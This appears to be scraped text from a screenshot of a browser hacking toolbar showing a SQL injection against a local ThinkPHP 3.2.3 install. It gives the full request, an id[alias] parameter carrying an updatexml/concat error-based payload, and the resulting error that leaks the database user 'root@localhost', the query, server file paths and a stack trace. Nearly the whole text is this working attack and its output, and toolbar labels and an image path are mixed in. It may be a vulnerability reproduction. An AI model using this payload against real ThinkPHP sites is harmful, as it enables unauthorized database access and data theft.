 Load URL
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul1&id[alias]=where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp323\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp323\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp323\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()